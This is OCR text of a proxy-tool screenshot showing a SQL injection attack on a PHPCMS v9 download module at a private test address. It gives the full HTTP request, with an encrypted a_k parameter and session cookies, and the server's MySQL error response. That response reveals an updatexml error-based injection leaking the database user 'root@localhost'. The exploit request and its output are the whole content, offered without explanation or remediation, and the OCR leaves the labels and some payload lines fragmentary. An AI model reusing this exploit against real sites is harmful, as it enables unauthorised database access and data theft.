 Request
Response
INSP
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Quer
Body
Requ
Requ
Resp
1 GET /phpcms/install_package/index.php?m=content&c=down&a_k=
fc9btacWMhZ-PRawRK0XWj3_wlCoJXnuA8PqbiwS3Y3WOYfVlHgIQxkK1mZljjprx-eUixeTP21L9Eg8b
FKaIYxN446pLGPtJMWvX_Ipsm3XQemvklBrkFEPZuhY4VtUfu4G3NtP4gORisPHDgva3OVKjyfUeZDR6v
eE9CqdMcyTumGVYIi2h_M HTTP/1.1
2 Host: 192.168.88.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://192.168.88.111/phpcms/install_package/index.php?m=member&c=content&a=uploa
d_video
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hopsm_admin_username=a252UtNpgn2aD6sAN5C_lny-hPRsRI6lkl-aGhFxD-fYtsE;
Hopsm_siteid=c5c5LE-86crjs5-lJPkkybhA4DVK2NsJ5tghFLUV; Hopsm_userid=
3250N2fKQZQEQXH7QJGLDgmGXUubDRzQ2tBRpvPh; Hopsm_admin_email=
8a195c21BGr_KpdCGgmXsDJEYt53vc2MjiyoaZsv3IT0YCCe2vZXF__POu5SJcw; Hopsm_sys_lang=
0155w2UtARl5WtGB3MVN8A3lmL9o2-7dLcQJazZXI0vbUQ; PHPSESSID=
svanr140i0ilmu0t9epbc63gf7
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Mar 2022 01:42:10 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Vary: Accept-Encoding
6 Content-Length: 562
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
<span><b>
MySQL Query :
</b>
SELECT * FROM `phpcmsv9`.`v9_download_data` WHERE `id` = '' and updatexml(1,co
<b>
MySQL Error :
</b>
XPATH syntax error: 'root@localhost' <br />
<b>
MySQL Errno :
</b>
1105 <br />
<b>
Message :
</b>
<br />
<a href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27root%40lo
</span>
</div>